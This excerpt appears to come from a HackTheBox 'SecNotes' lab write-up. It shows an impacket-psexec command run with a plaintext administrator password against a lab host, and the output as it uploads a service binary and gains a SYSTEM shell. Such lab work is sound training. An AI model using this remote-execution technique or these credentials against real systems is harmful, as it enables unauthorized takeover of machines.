 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/SecNotes/server]
└─# impacket-psexec administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.129.189.209
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.129.189.209.....
[*] Found writable share ADMIN$
[*] Uploading file qaivodkY.exe
[*] Opening SVCManager on 10.129.189.209.....
[*] Creating service BDpK on 10.129.189.209.....
[*] Starting service BDpK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32> whoami
nt authority\system

C:\WINDOWS\system32> hostname
SECNOTES

C:\WINDOWS\system32>